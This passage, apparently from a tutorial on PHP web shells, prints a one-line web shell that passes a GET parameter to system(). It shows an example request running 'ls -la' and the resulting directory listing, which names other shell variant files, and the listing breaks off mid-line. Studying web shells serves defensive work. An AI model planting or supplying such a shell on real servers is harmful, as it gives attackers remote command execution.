 Based on the above, the following is a PHP web shell in its simplest form.
<?php system($_GET['cmd']);?>
It uses the system() function to execute commands that are being passed through ‘cmd’ HTTP request GET
parameter.
Example Domain
www.example.com/demo/shell.php?cmd=ls%20-la
total 52 drwxrwxr-x 2 secuser secuser 4096 Apr 30 10:07 . drwxr-xr-x 6 secuser secuser 4096 Apr 30 08:06 .. -
rw-r--r-- 1 root root 262 Apr 30 08:07 .htaccess -rw-r--r-- 1 root root 327 Apr 29 15:58 a.php -rw-r--r-- 1 root
root 178 Apr 29 17:29 b.php -rw-r--r-- 1 root root 56 Apr 29 15:35 backtick.php -rw-r--r-- 1 root root 3353 Apr
30 07:35 encoded_shell.php -rw-r--r-- 1 root root 45 Apr 29 10:49 eval.php -rw-r--r-- 1 root root 71 Apr 29
12:40 eval.php.save -rw-r--r-- 1 root root 108 Apr 30 07:14 remote.php -rw-r--r-- 1 root root 33 Apr 29 11:47